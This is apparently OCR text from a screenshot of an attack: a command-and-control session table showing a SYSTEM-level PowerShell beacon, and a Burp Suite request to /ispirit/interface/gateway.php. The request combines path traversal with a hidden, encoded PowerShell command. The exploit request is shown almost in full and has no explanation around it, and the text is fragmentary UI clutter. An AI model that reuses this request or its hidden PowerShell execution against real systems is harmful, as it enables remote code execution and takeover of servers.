 external internal listener user computer note process pid arch last
171.218.190.107 169.254.129.186 cs SYSTEM * PC1 powershell.exe 3468 x86 44s
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
JSON Web Tokens JOSEPH Add Custom Header
1 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 71
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2309/940692225.jpg"}&
cmd=powershell -nop -w hidden -encodedcommand
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
事件日志 X 监听器 X
name profile
cs default